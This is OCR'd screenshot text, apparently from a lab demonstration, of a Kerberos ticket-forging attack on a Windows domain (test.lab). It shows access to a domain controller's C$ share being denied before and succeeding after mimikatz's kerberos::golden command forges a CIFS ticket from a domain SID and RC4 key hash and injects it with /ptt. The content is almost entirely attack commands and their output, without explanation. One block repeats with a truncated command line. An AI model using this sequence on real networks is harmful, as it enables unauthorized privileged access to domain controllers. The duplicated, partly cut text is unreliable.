 C:\Windows\system32\cmd.exe
C:\Users\tester01>dir \\dc\c$
拒绝访问。
伪造前
C:\Users\tester01>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 D457-DCBE
伪造后
\\dc\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2021/12/15 22:47 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2021/12/15 22:38 <DIR> Users
2021/12/15 23:04 <DIR> Windows
0 个文件 0 字节
5 个目录 51,175,243,776 可用字节
C:\Users\tester01>
mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /domain:test.lab /sid:S-1-5-21-1207377116-2664972910-881425611
/target:dc.test.lab /rc4:0ab1159a13e96c208ff9400b6bbaef31 /service:cifs /user:tester01 /ptt
User : tester01
Domain : test.lab (TEST)
SID : S-1-5-21-1207377116-2664972910-881425611
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0ab1159a13e96c208ff9400b6bbaef31 - rc4_hmac_nt
Service : cifs
Target : dc.test.lab
Lifetime : 2021/12/21 10:03:04 ; 2031/12/19 10:03:04 ; 2031/12/19 10:03:04
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'tester01 @ test.lab' successfully submitted for current session
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /domain:test.lab /sid:S-1-5-21-1207377116-2664972910-8
/ptt
User : tester01
Domain : test.lab (TEST)
SID : S-1-5-21-1207377116-2664972910-881425611
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0ab1159a13e96c208ff9400b6bbaef31 - rc4_hmac_nt
Service : cifs
Target : dc.test.lab
Lifetime : 2021/12/21 10:03:04 ; 2031/12/19 10:03:04 ; 2031/12/19 10:03:04
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'tester01 @ test.lab' successfully submitted for current session
mimikatz #